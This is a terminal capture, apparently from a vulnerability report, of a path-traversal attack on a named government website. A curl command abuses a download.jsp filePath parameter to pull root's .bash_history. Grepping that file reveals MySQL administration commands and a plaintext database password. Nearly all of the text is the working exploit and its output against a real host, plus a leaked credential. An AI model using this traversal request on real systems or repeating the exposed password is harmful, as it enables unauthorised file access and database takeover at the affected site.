 curl http://hea.gov.cn/manage/content/docmanage/download.jsp?filePath=../root/.bash_history -o bash_history
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 10111 0 10111 0 0 41545 0 --:--:-- --:--:-- --:--:-- 73950
[root@www ~]# grep mysql bash_history
rpm -qa | grep mysql
sudo apt-get install mysql
rpm -qa | grep mysql
mysql
mysqladmin -u root password
mysql
mysql -u root -p
mysql -u root -p
service mysql
service mysql stop
mysql -u root -p
mysql -u yakcms -p
mysql -u root -p
mysql -u root -p
mysql -u root
mysql -u root -p
mysql -u yakcms -p
mysql -u root -p
mysql -u root -p
mysql -u root -p
mysql -u root -p
mysql -u root -p yakcms < yakcms_back
mysql
mysql
ps -ef|grep mysql
mysql -uroot
mysql -yakcms -p
mysql -uyakcms -p
mysql -uyakcms -pyqing000
service mysql status
service mysql restart
ps -ef|grep mysql
ps -ef|grep mysql
service mysql restart
ps -ef|grep mysql